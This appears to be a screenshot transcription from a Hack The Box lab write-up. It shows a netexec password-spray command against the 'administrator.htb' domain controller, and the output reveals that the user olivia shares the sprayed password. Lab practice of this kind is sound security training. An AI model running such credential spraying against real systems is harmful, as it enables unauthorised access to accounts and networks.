 ❯ netexec smb administrator.htb -u users-smb.txt -p "ichliebedich" --continue-on-success
SMB 10.10.11.42 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administr
ator.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.42 445 DC [-] administrator.htb\Administrator:ichliebedich STATUS_LOGON_FAILU
RE
SMB 10.10.11.42 445 DC [-] administrator.htb\Guest:ichliebedich STATUS_LOGON_FAILURE
SMB 10.10.11.42 445 DC [-] administrator.htb\krbtgt:ichliebedich STATUS_LOGON_FAILURE
SMB 10.10.11.42 445 DC [-] administrator.htb\DC$:ichliebedich STATUS_LOGON_FAILURE
SMB 10.10.11.42 445 DC [+] administrator.htb\olivia:ichliebedich
SMB 10.10.11.42 445 DC [-] administrator.htb\michael:ichliebedich STATUS_LOGON_FAILURE
SMB 10.10.11.42 445 DC [-] administrator.htb\benjamin:ichliebedich STATUS_LOGON_FAILURE
SMB 10.10.11.42 445 DC [-] administrator.htb\emily:ichliebedich STATUS_LOGON_FAILURE
SMB 10.10.11.42 445 DC [-] administrator.htb\ethan:ichliebedich STATUS_LOGON_FAILURE
SMB 10.10.11.42 445 DC [-] administrator.htb\alexander:ichliebedich STATUS_LOGON_FAILURE
SMB 10.10.11.42 445 DC [-] administrator.htb\emma:ichliebedich STATUS_LOGON_FAILURE